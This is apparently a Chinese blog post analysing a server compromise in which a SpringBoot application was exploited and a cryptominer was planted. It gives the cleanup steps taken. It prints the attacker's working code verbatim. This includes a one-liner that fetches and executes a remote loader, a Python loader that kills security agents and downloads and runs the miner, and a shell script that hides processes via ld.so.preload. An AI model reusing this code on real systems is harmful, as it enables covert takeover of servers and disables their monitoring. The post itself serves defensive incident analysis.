

服务器被入侵挖矿的过程与解决方法
描述
常在河边走,哪能不湿鞋。自认为安全防范意识不错,没想到服务器被入侵挖矿的事情也能落到自己头上。本文简要记录发现服务器被入侵挖矿的过程,同时分析木马的痕迹和信息,最后给出解决方法。
2、使用非 root 用户启动 SpringBoot 应用;
3、被入侵的是子系统,增加基本授权:
服务器被入侵挖矿过程
事情经过
昨天是周六,睡得比较晚。玩手机时忽然收到阿里云短信和邮件提醒,服务器有异常行为:

首要问题是保障业务正常可用,于是快速拉起另外一个实例,将业务迁移过去。接下来, 首先将被入侵服务器关机,然后一步步研究入侵过程,以及其在服务器上的行为。
入侵行为分析
根据邮件内容,一个 SpringBoot 应用被 getshell 并被执行远程代码。被执行的代码语句 base64 解码后为:
python -c 'import urllib;exec urllib.urlopen("http://m.windowsupdatesupport.org/d/loader.py").read()
将其下载,内容如下:import sysimport osfrom os.path import expanduserver=sys.versionshs='''ps aux | grep -v grep | grep 'aegis' | awk '{print $11}' | xargs dirname | xargs rm -rfps aux | grep -v grep | grep 'hids' | awk '{print $11}' | xargs dirname | xargs rm -rfps aux | grep -v grep | grep 'cloudwalker' | awk '{print $11}' | xargs dirname | xargs rm -rfps aux | grep -v grep | grep 'titanagent' | awk '{print $11}' | xargs dirname | xargs rm -rfps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'hids' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'edr' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'cloudwalker' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'titanagent' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'sgagent' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'barad_agent' | awk '{print $2}' | xargs -I {} kill -9 {}ps aux | grep -v grep | grep 'hostguard' | awk '{print $2}' | xargs -I {} kill -9 {}rm -rf /usr/local/aegisrm -rf /usr/local/qcloudrm -rf /usr/local/hostguard/binps aux | grep -v grep | grep 'kworkers' | awk '{print $2}' | xargs -I {} kill -9 {}'''os.system(shs)domainroota="m.windowsupdatesupport.org"#domainroota="192.168.67.131"#$domainroota#curl http://$domainroota/d/kworkers -o $gitdir/kworkershomedir=expanduser("~")gitdir=""try:os.mkdir(homedir+"/.git")except Exception as e:print(e)if os.path.isdir(homedir+"/.git"):gitdir=homedir+"/.git"try:os.mkdir("./.git")except Exception as e:print(e)if os.path.isdir("./.git"):gitdir="./.git"downloadu="http://{}/d/kworkers".format(domainroota)if ver.startswith("3"): import urllib.request with urllib.request.urlopen(downloadu) as f:html = f.read()open(gitdir + "/kworkers", 'wb').write(html)else: import urllib2 with open(gitdir + "/kworkers", 'wb') as f:f.write(urllib2.urlopen("http://{}/d/kworkers".format(domainroota)).read())f.close()print ("Download Complete!")os.system("chmod 777 "+gitdir+"/kworkers")if os.path.isfile('/.dockerenv'):os.system(gitdir+"/kworkers")else:os.system("nohup {}/kworkers >>{}/.log&".format(gitdir,gitdir))
远程代码主要做了这些事情:
- 卸载服务器上的安全监控工具;事后开机,发现阿里云盾果然被卸载了
- 关掉所有kworkers进程;
-
在当前目录下创建 .git 目录,下载并执行 kworkers 程序。

服务器残留痕迹
大概知道了木马的行为,接着重启服务器,查看服务器上的痕迹。1、查看有无添加定时任务:木马添加了定时启动任务。2、进入木马主目录,发现下载了如下文件:# crontab -l0 2 * * * /xxx/.git/kworkers

根据日志,主要是下载程序,检测用户名和密码,探测内网,然后启动自动更新、隐藏进程等程序。/xxx/.git/xxx/.gitworking dir /xxx from pid 23684version not exist downloadDownloaded: http://m.windowsupdatesupport.org/d/downloadversion not exist dbusDownloaded: http://m.windowsupdatesupport.org/d/dbusversion not exist hideproc.shDownloaded: http://m.windowsupdatesupport.org/d/hideproc.sherror exit status 1version not exist sshkey.shDownloaded: http://m.windowsupdatesupport.org/d/sshkey.shversion not exist autoupdateDownloaded: http://m.windowsupdatesupport.org/d/autoupdateversion not exist kworkersKey path not found/xxx/.gitpassfound protectedpassfound providedpassfound +clientpassfound +clientpassfound protectedpassfound providedpassfound qualitypassfound (pluspassfound (digits,passfound promptfound aksk xxxx xxxxfound aksk xxxx xxxxpassfound xxxpassfound xxxpassfound xxxpassfound xxxpassfound xxxpassfound xxxlstat /proc/7776/fd/3: no such file or directorylstat /proc/7776/fdinfo/3: no such file or directorylstat /proc/7776/task/7776/fd/3: no such file or directorylstat /proc/7776/task/7776/fdinfo/3: no such file or directorylstat /proc/7776/task/7777/fd/3: no such file or directorylstat /proc/7776/task/7777/fdinfo/3: no such file or directorylstat /proc/7776/task/7778/fd/3: no such file or directorylstat /proc/7776/task/7778/fdinfo/3: no such file or directorylstat /proc/7776/task/7779/fd/3: no such file or directorylstat /proc/7776/task/7779/fdinfo/3: no such file or directorylstat /proc/7776/task/7780/fd/3: no such file or directorylstat /proc/7776/task/7780/fdinfo/3: no such file or directorylstat /proc/7776/task/7781/fd/3: no such file or directorylstat /proc/7776/task/7781/fdinfo/3: no such file or directorylstat /proc/7776/task/7782/fd/3: no such file or directorylstat /proc/7776/task/7782/fdinfo/3: no such file or directorylstat /proc/7776/task/7783/fd/3: no such file or directorylstat /proc/7776/task/7783/fdinfo/3: no such file or directoryrestart cmd /xxx/.git/kworkers/xxx/.gitpassfound file,passfound settingspassfound file.passfound callbackspassfound Callbackpassfound examplepassfound promptpassfound passwordpassfound informationpassfound tokenpassfound tokenpassfound tokenpassfound Passwordpassfound passwordpassfound passwordpassfound -basedpassfound Passwordpassfound (usingpassfound field>passfound retrypassfound foobarpassfound foobarpassfound foobarpassfound foobarpassfound foobarpassfound passwordpassfound passwordpassfound foobarpassfound foobarpassfound secretrtotal passwords 25xxx.xxx.xxx.xxxlan ipdoscan range xxx.xxx.0.0/16ping...Receive 24 bytes from xxx.xxx.xxx.xxx: icmp_seq=0 time=496.309µsworking dir /xxx from pid 7792Receive 24 bytes from xxx.xxx.xxx: icmp_seq=0 time=257.973µsxxx.xxx.xxx is alivexxx.xxx.xxx is alivexxx.xxx.xxx:80 openxxx.xxx0xxx:443 openversion same downloadversion same dbusrestart dbusexec again dbus downrunkill process pid 23709process completedversion same hideproc.shskip restart hideproc.shversion same sshkey.shskip restart sshkey.shversion same autoupdateskip restart autoupdateversion same kworkersKey path not found
- 对 hideproc.sh 感兴趣,其内容为:

其首先检测是否root用户,然后编译 libc2 共享库,注入隐藏进程的代码。这应该是用netstat无法查看到进程名的原因。5、查看访问日志,发现期间有个IP对服务器进行爆破:if [ "$EUID" -ne 0 ] then echo "Please run as root"elseif [ `grep libc2.28 /etc/ld.so.preload` ] then echo "hideproc already done!!"elseapt-get update -yapt-get install build-essential -yyum check-updateyum install build-essential -ydnf groupinstall "Development Tools" -yyum group install "Development Tools" -ycurl http://m.windowsupdatesupport.org/d/processhider.c -o processhider.cgcc -Wall -fPIC -shared -o libc2.28.so processhider.c -ldlmv libc2.28.so /usr/local/lib/ -fgrep libc2.28 /etc/ld.so.preload || echo /usr/local/lib/libc2.28.so >> /etc/ld.so.preloadrm -f processhider.cls >/tmp/.1 2>&1grep libc2.28.so /tmp/.1 && echo >/etc/ld.so.preload fifi
其他信息
除了上述文件,/tmp文件夹下还生成了.1和.1.sh文件;
查询可疑ip,位于国内北京市,应该是肉鸡;
查询木马下载域名 windowsupdatesupport.org,今年6月注册,解析ip都在国外。该域名很有混淆性,并且为了方便直接用http访问;
除了下载木马文件挖矿,未改变服务器上的其他数据。
服务器被入侵挖矿解决办法
虽然知道是 SpringBoot 应用触发了 RCE,但遗憾目前仍未找到是哪个包导致的漏洞。目前采取的缓解措施为:1、被入侵服务器重装系统;
2、使用非 root 用户启动 SpringBoot 应用;
3、被入侵的是子系统,增加基本授权:
apt install -y apache2-utilshtpasswd /etc/nginx/conf.d/.htpasswd user
然后配置 Nginx 使用认证信息:
server {...auth_basic "子系统鉴权:";auth_basic_user_file /etc/nginx/conf.d/.htpasswd;..}
4、防火墙限制对外连接。
上述错误能一定程度上避免类似情况再次发生,但找到应用程序中的漏洞才是接下来的重点。总结
幸运的是这次来的是挖矿木马,服务器上的程序和数据都未受影响。也很感谢阿里云免费的安全提醒,让我在第一时间处理。
但这次事故也敲醒了警钟:
- 不要随意用 root 权限运行程序;
- 防火墙权限要严格收紧;
- 做好安全监控;
- 时刻做好数据备份。
审核编辑:汤梓红
声明:本文内容及配图由入驻作者撰写或者入驻合作网站授权转载。文章观点仅代表作者本人,不代表电子发烧友网立场。文章及其配图仅供工程师学习之用,如有内容侵权或者其他违规问题,请联系本站处理。
举报投诉
-
Linux服务器入侵检测与应急响应流程2025-08-21 977
-
服务器错误是怎么回事?常见错误原因及解决方法汇总2024-08-12 3539
-
服务器入侵现象、排查和处理步骤2024-03-22 1673
-
服务器远程不上服务器怎么办?服务器无法远程的原因是什么?2024-02-27 293
-
FTP连接被重置问题的解决方法与技巧!FTP服务器连接修复!2024-01-12 15489
-
独立服务器异常问题及解决方法2023-05-05 1071
-
Linux服务器被入侵导致冻结的过程2021-09-01 3597
-
TCP服务器创建过程2021-08-24 1369
-
串口服务器的常见问题及解决方法2021-06-16 3650
-
网络诊断提示DNS服务器未响应解决方法2018-01-14 60499
-
解析Linux如何判断自己的服务器是否被入侵的检测方法2018-01-13 6485
-
被入侵服务器的症状分析与应对方法2017-12-25 4186
-
服务器被植入挖矿病毒解决办法2017-08-28 5568
-
服务器超出了连接范围的解决方法2011-01-06 3104
全部0条评论

快来发表一下你的评论吧 !

